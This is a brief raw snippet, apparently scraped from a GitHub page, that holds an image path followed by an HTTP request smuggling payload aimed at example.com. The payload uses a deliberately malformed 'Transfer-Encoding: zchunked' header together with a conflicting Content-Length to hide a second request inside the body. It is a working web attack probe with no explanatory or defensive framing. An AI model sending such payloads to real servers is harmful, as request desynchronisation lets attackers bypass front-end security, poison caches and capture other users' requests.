 POST /search HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: zchunked
96
GET /404 HTTP/1.1
X: x=1&q=smugging&x=
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
x=
0
POST /search HTTP/1.1
Host: example.com